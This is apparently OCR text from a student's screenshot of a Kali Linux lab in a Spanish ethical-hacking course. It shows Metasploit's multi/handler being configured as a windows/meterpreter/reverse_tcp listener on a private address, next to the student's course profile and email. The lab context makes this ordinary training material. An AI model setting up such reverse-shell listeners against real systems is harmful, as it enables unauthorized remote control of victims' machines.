 kali-linux-2025.3-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.4 Disconnected No target 85% 1
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
(reverse-i-search)`set ': Interrupt: use the 'exit' command to quitcp
msf exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf exploit(multi/handler) > set Exit
set ExitFUNC set ExitOnSession
msf exploit(multi/handler) > set ExitOnSession False
ExitOnSession => false
msf exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >
ALBERTO While Sh
mecd.e...
Aplicaciones Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)